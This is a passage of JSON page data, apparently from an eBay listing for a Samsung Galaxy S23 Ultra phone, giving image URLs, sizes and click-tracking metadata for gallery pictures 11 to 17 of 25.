                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
